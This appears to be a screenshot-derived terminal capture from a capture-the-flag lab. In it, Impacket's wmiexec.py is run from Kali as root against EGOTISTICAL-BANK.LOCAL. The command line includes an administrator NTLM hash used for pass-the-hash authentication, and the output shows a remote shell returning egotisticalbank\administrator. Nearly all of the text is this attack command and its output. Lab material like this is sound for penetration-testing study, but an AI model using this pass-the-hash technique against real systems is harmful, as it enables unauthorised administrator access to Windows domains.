 ┌──(root㉿ kali)-[~/impacket/examples]
└─# wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e EGOTISTICAL-BANK.LOCAL/administrator@10.10.10.175
Impacket v0.12.0.dev1+20231012.22017.2de29184 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
egotisticalbank\administrator

C:\>